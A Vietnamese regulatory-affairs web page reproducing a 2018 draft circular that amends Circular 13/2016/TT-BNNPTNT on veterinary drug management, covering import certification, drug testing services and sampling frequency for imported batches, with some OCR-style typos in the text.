.td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvnras.com%2Fdu-thao-sua-doi-tu-so-13-2016-tt-bnnptnt%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=D%E1%BB%B1+th%E1%BA%A3o+s%E1%BB%ADa+%C4%91%E1%BB%95i+t%C6%B0+s%E1%BB%91+13%2F2016%2FTT-BNNPTNT&url=https%3A%2F%2Fvnras.com%2Fdu-thao-sua-doi-tu-so-13-2016-tt-bnnptnt%2F&via=Vietnam+Regulatory+Affairs+Society+-+Lu%E1%BA%ADt+D%C6%B0%E1%BB%A3c+Vi%E1%BB%87t+Nam" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vnras.com/du-thao-sua-doi-tu-so-13-2016-tt-bnnptnt/&amp;media=https://vnras.com/wp-content/uploads/2018/06/canh-thien-nhien-dep-30.jpg&description=D%E1%BB%B1+th%E1%BA%A3o+s%E1%BB%ADa+%C4%91%E1%BB%95i+t%C6%B0+s%E1%BB%91+13%2F2016%2FTT-BNNPTNT" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=D%E1%BB%B1+th%E1%BA%A3o+s%E1%BB%ADa+%C4%91%E1%BB%95i+t%C6%B0+s%E1%BB%91+13%2F2016%2FTT-BNNPTNT %0A%0A https://vnras.com/du-thao-sua-doi-tu-so-13-2016-tt-bnnptnt/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                </div>



            </header>



        </div>



       



        <div class="td-post-content tagdiv-type">

            <!-- image --><div class="td-post-featured-image"><figure><a href="https://vnras.com/wp-content/uploads/2018/06/canh-thien-nhien-dep-30.jpg" data-caption="Dự thảo sửa đổi tư số 13/2016/TT-BNNPTNT "><img width="696" height="392" class="entry-thumb td-modal-image" src="https://vnras.com/wp-content/uploads/2018/06/canh-thien-nhien-dep-30-696x392.jpg" srcset="https://vnras.com/wp-content/uploads/2018/06/canh-thien-nhien-dep-30-696x392.jpg 696w, https://vnras.com/wp-content/uploads/2018/06/canh-thien-nhien-dep-30-300x169.jpg 300w, https://vnras.com/wp-content/uploads/2018/06/canh-thien-nhien-dep-30-768x432.jpg 768w, https://vnras.com/wp-content/uploads/2018/06/canh-thien-nhien-dep-30-1024x576.jpg 1024w, https://vnras.com/wp-content/uploads/2018/06/canh-thien-nhien-dep-30-1068x601.jpg 1068w, https://vnras.com/wp-content/uploads/2018/06/canh-thien-nhien-dep-30-747x420.jpg 747w, https://vnras.com/wp-content/uploads/2018/06/canh-thien-nhien-dep-30.jpg 450w" sizes="(max-width: 696px) 100vw, 696px" alt="Dự thảo sửa đổi tư số 13/2016/TT-BNNPTNT" title="dụ_thao_thong_tu_13"/></a><figcaption class="wp-caption-text">Dự thảo sửa đổi tư số 13/2016/TT-BNNPTNT </figcaption></figure></div>


            <!-- content -->

<div class="kk-star-ratings kksr-shortcode"
    data-payload='{&quot;id&quot;:&quot;16431&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;shortcode&quot;,&quot;align&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;5&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;valign&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;2&quot;,&quot;greet&quot;:&quot;Đánh giá&quot;,&quot;legend&quot;:&quot;5\/5 - (1 bình chọn)&quot;,&quot;size&quot;:&quot;14&quot;,&quot;title&quot;:&quot;Dự thảo sửa đổi tư số 13\/2016\/TT-BNNPTNT&quot;,&quot;width&quot;:&quot;79&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 79px;">
            <div class="kksr-star" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 11.2px;">
            5/5 - (1 bình chọn)    </div>
    </div>

<p>&nbsp;</p>
<table>
<tbody>
<tr>
<td style="text-align: center" width="319">Bộ NÔNG NGHIỆP</p>
<p>VÀ PHÁT TRIỂN NÔNG THÔN</td>
<td style="text-align: center" width="319">CỘNG HOÀ XÃ HỘI CHỦ NGHĨA VIỆT NAM</p>
<p>Độc lập &#8211; Tự do &#8211; Hạnh phúc</td>
</tr>
<tr>
<td style="text-align: center" width="319">Số            /2018/TT-BNNPTNT</p>
<p>Dự thảo ngàý 17.5.18</p>
<p>&nbsp;</td>
<td style="text-align: center" width="319">Hà Nội, ngày tháng năm 2018</td>
</tr>
</tbody>
</table>
<p style="text-align: center">THÔNG TƯ</p>
<p style="text-align: center">Sửa đổi, bổ sung một số điều của Thông tư số 13/2016/TT-BNNPTNT ngày 02/6/2016 của Bộ Nông nghiệp và Phát triển nông thôn quy định về quản lý thuốc thú y.</p>
<p>Căn cứ Luật thú y năm 2015;</p>
<p>Căn cứ Nghị định sổ 35/20Ỉ6/NĐ-CP ngày ỉ5/5/2016 của Chính phủ quy định chỉ tiết một so điều của Luật thúy;</p>
<p>Căn cứ Nghị định số 15/2017/NĐ-CP ngày 17/02/2017 của Chính phủ quy định chức năng, nhiệm vụ, quyền hạn và cơ cấu tổ chức của Bộ Nông nghiệp và Phát triên nông thôn;</p>
<p>Theo đề nghị của Cục trưởng Cục Thú y,</p>
<p>Bộ trưởng Bộ Nông nghiệp và Phát triển nông thôn ban hành Thông tư sửa đối, bổ sung một số điểu của Thông tư số Ỉ3/2016/TT-BNNPTNT ngày 02/6/2016 của.Bộ.Nông nghiệp và Pháo triển nông thôn ĩ quy định về quản lý thuốc thủy,</p>
<p>Điều 1. Sửa đổi, bổ sung một số điều của Thông tư số 13/2016/TT- BNNPTNT ngày 02/6/2016 quy định về quản lý thuốc thú y</p>
<ol>
<li>Bổ sung khoản 4, Điều 21 như sau:</li>
</ol>
<p>“4. Các cơ sở nhập khẩu thuốc thú y đã có giấy chứng nhận thực hành tốt sản xuất thuốc (GMP) hoặc cổ giấy chứng nhận đủ điều kiện sản xuất thuốc thú y do Cục Thú y cấp còn hiệu lực không phải làm thủ tục cấp giấy chứng nhận đủ điều kiện nhập khẩu thuốc thú y”,</p>
<ol start="2">
<li>Sửa đổi, bổ sung khoản 3, Điều 22 như sau:</li>
</ol>
<p>“3. Hồ sơ nhập khấu thuốc thú y để tham gia trưng bày triển lãm, hội chợ, nghiên cứu khoa học, phòng, trị bệnh cho động vật quý hiếm, gồm”:</p>
<ol start="3">
<li>Sửa đổi, bổ sung khoản 2, Điều 30 như sau:</li>
</ol>
<p>“2. Các cơ sở làm dịch vụ kiểm nghiệm thuốc</p>
<ol>
<li>Thực hiện dịch vụ kiểm nghiệm nguyên liệu làm thuốc, bán thành phấm trong quá trình sản xuất, thuốc thành phẩm cho các cơ sở sản xuất, kinh doanh thuốc, phục vụ cho công tác quản lý, kiểm tra nhà nước về chất lượng thuốc.</li>
<li>Trường hợp thực hiện hoạt động kiểm nghiệm thuốc thú y phục vụ công tác quản lý nhà nước phải được cơ quan có thẩm quyền chỉ định theo quy định của pháp luật”.</li>
<li>Bỏ khoản 3, Điều 30 <sup>:</sup></li>
<li>Sửa đổi, bổ sung khoản 1, Điều 31 như sau:</li>
</ol>
<p>“1. Việc kiểm nghiệm thuốc được tiến hành theo phương pháp kiểm nghiệm phù hợp với tiêu chuẩn cơ sở của nhà sản xuất, nhà nhập khẩu thuốc thú y đã đăng ký với Cục Thú y và được cấp phép lưu hành.</p>
<p>Trường hợp áp dụng phương pháp Ích ác không theo phương pháp trong tiêu chuẩn đã đăng ký thỉ phải được sự chấp thuận của Cục Thú y”.</p>
<p>ố. Bổ sung điểm d Khoản 1 Điều 32 như sau:</p>
<p>“d) Tiêu chuẩn ASEAN về vắc xin thú y; hướng dẫn chẩn đoán và kiểm nghiệm vắc xin thú y của Tổ chức Thú y thế giới (OIE).</p>
<ol start="7">
<li>Bổ sung Khoản 5 Điều 34 như sau:</li>
</ol>
<p>“1. Lấy mẫu kiểm tra chất lượng</p>
<ol>
<li>Miễn lấy mẫu kiểm tra chất lượng đối với nguyên liệu làm thuốc thú y</li>
</ol>
<p>với số lượng nhỏ hơn hoặc bằng 100 g cho mỗi đơn vị đóng gói, tồng khối lượng lô hàng nhập khẩu không quá 01 kg, có nguy cơ ảnh hưởng đến chất lượng khi lấy mẫu;     ị</p>
<ol>
<li>Cục Thú y quyết định-việc miễn lấy,mẫu kiểm tra chất lượng đối với thuốc thú y chưa có phương pháp kiểm nghiệm đánh giá chất lượng; nguyên liệu làm thuốc thú y với số lượng, khối lượng nhỏ; dung môi, tá dược hoặc kiểm tra một số chỉ tiêu chính đối với thuốc thú y thành phẩm có từ 02 thành phần trở lên.</li>
<li>Cơ quan kiểm tra có trách nhiệm lưu giữ mẫu thuốc thú y của lô thuốc thú y kiểm tra chất lượng đến khi thuốc thú y hết hạn sử dụng”.</li>
<li>Sửa đổi, bổ sung khoản ố, Điều 34 như sau:</li>
</ol>
<p>“a) Đối với nguyên liệu thuốc thú y và thuốc thú y thành phẩm (trừ vắc xin, kháng thể dùng trong thú y).</p>
<p>Mỗi 05 lô hàng nhập khẩu liên tiếp do cùng đơn vị nhập khẩu từ một cơ sở sản xuất, Cơ quan kiểm tra ngẫu nhiên lấy mẫu kiểm tra chất lượng 01 lô nhập khẩu và lấy 01 mẫu của mỗi sản phẩm của lô kiểm tra.</p>
<p>Khi phát hiện lô hàng không đạt chất lượng, Cơ quan kiểm tra sẽ lấy mẫu của 02 lô hàng nhập khẩu liên tiếp để kiểm tra, nếu kết quả kiểm tra của 02 lô hàng này đạt chất lượng, áp dụng tần suất mỗi 05 lô hàng nhập khẩu do cùng đơn vị nhập khẩu từ một cơ sở sản xuất, Cơ quan kiểm tra ngẫu nhiên lấy mẫu kiểm tra chất lượng 01 lô nhập khẩu và lấy 01 mẫu của mỗi sản phẩm của lô kiểm tra.</p>
<p>&nbsp;</p>
<ol>
<li>b) Đối với vắc xỉn, kháng thể dùng trong thú y.</li>
</ol>
<p>Lấy mẫu tất cả các lô hàng vắc xin nhập khẩu để kiểm ha chất lượng về chỉ tiêu vô trùng hoặc thuần khiết và an toàn; chỉ tiêu hiệu lực sẽ được kiểm tra với tần suất 05 lô hàng nhập khẩu liên tiếp do cùng đơn vị nhập khẩu từ một cơ sở sản xuất, Cơ quan kiểm tra sẽ ngẫu nhiên lấy mẫu của 01 lô hàng nhập khẩu và lấy 01 mẫu của mỗi sản phẩm của lô kiểm tra.</p>
<p>Khi phát hiện lô hàng có chỉ tiêu hiệu lực không đạt chất lượng, Cơ quan kiểm tra sẽ lấy mẫu 02 lô hàng nhập khẩu liên tiếp để kiểm tra, nếu kết quả của 02 lô hàng này đạt chất lượng, áp dụng tần xuất 05 lô hàng nhập khẩu liên tiếp do cùng đơn vị nhập khẩu từ một cơ sở sản xuất, Cơ quan kiểm tra sẽ ngẫu nhiên lấy mẫu của 01 lô hàng nhập khẩu và lấy 01 mẫu của mỗi sản phẩm của lô kiểm tra để kiểm ưa chỉ tiêu hiệu lực.</p>
<ol>
<li>Kết quả giám sát hoặc kiểm tra chất lượng thuốc thú y nhập khẩu lưu thông trên thị trường không đạt chất lượng sẽ áp dụng hình thức lấy mẫu phân tích kiểm tra chất lượng tất cả các lô hàng nhập khẩu, cho đến khi có 02 lô hàng liên tiếp có kết quả đạt yêu cầu thì tần suất lấy mẫu giảm xuống còn 05 lô hàng nhập khẩu kế tiếp, Cơ quan kiểm tra sẽ ngẫu nhiên lấy mẫu của 01 lô hàng nhập khẩu và lấy 01 mẫu của mỗi sản phẩm của lô kiểm tra để kiểm tra chất lượng”.</li>
</ol>
<p>Điều 2. Hiệu lực thi hành</p>
<p>Thông tư này có hiệu lực thi hành kể từ ngày tháng năm 2018.</p>
<p>Điều 3. Trách nhiệm tổ chức thực hiện</p>
<ol>
<li>Chánh Văn phòng Bộ, Cục trưởng Cục Thú y, Giám đốc Sở Nông nghiệp và Phát triển nông thôn các tỉnh, thành phố trực thuộc Trung ương và Thủ trưởng các đơn vị, tổ chức, cá nhân có liên quan chịu trách nhiệm thi hành Thông tư này.</li>
<li>Trong quá trình thực hiện, nếu có vướng mắc hoặc cần sửa đổi, bổ sung, đề nghị các cơ quan, tổ chức, cá nhân phản ánh kịp thời về Bộ Nông nghiệp và Phát triển nông thôn (Cục Thú y) để xem xét, giải quyết./.</li>
</ol>
<table>
<tbody>
<tr>
<td style="text-align: center" width="319">Nơi nhận:                                                           BỘ TRƯỞNG</p>
<p>“ Thủ tướng Chính phủ;</p>
<p>Các Phó Thủ tướng Chính phủ;</p>
<p>Văn phòng Trung ương Đảng;</p>
<p>Vãn phòng Chính phủ;</p>
<p>Công báo Chính phủ, Website Chính phủ;</p>
<p>Lãnh đạo Bộ Nông nghiệp và PTNT;</p>
<p>Các Bộ, Cơ quan ngang Bộ;</p>
<p>UBND các tỉnh, thành phố trực thuộc Trung ương;    Nguyên Xuân Cường</p>
<p>Các đơn vị thuộc Bộ Nông nghiệp và PTNT;</p>
